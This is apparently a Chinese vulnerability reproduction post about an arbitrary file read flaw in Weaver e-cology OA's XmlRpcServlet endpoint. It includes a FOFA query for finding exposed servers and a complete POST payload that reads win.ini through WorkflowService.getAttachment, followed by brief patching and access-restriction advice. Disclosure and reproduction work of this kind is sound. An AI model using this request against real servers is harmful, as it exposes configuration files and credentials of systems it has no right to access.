漏洞介绍

泛微新一代移动办公平台e-cology不仅组织提供了一体化的协同工作平台,将组织事务逐渐实现全程电子化,改变传统纸质文件、实体签章的方式。泛微OA E-Cology 平台XmRpcServlet接口处存在任意文件读取漏洞,攻击者可通过该漏洞读取系统重要文件 (如数据库配置文件、系统配置文件) 、数据库配置文件等等,导致网站处于极度不安全状态。

FOFA

app=“泛微-OA(e-cology)”

漏洞复现



读取win.ini文件

POST /weaver/org.apache.xmlrpc.webserver.XmlRpcServlet HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Type: application/xml

Accept-Encoding: gzip

Content-Length: 218

Connection: keep-alive<?xml version="1.0" encoding="UTF-8"?>

<methodCall>

<methodName>WorkflowService.getAttachment</methodName>

<params>

<param>

<value><string>c://windows/win.ini</string></value>

</param>

</params>

</methodCall>



对返回的密文进行解码

修复建议

官方已修复该漏洞,请用户联系商修复漏洞: https://www.weaver.com.cn/cs/securityDownload.htm

通过防火墙等安全设备设置访问策略,设置白名单访问。

如非必要,禁止公网访问该系统.

)

)

)